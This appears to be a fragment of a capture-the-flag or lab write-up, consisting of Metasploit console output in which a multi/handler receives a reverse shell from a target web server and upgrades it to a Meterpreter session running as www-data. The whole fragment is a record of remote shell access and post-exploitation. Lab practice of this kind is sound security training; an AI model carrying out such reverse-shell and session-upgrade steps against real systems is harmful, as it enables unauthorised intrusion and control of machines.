 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.28.121:9001
[*] Command shell session 1 opened (10.21.28.121:9001 → 10.10.52.87:44168) at 2024-08-25 08:14:29 -0400
ls
images
index.php
styles.css
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.28.121:4433
[*] Sending stage (1017704 bytes) to 10.10.52.87
[*] Meterpreter session 2 opened (10.21.28.121:4433 → 10.10.52.87:53956) at 2024-08-25 08:15:18 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) >
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         shell sparc/bsd                                10.21.28.121:9001 → 10.10.52.87:44168 (10.10.52.87)
2         meterpreter x86/linux  www-data @ 10.10.52.87  10.21.28.121:4433 → 10.10.52.87:53956 (10.10.52.87)
msf6 exploit(multi/handler) >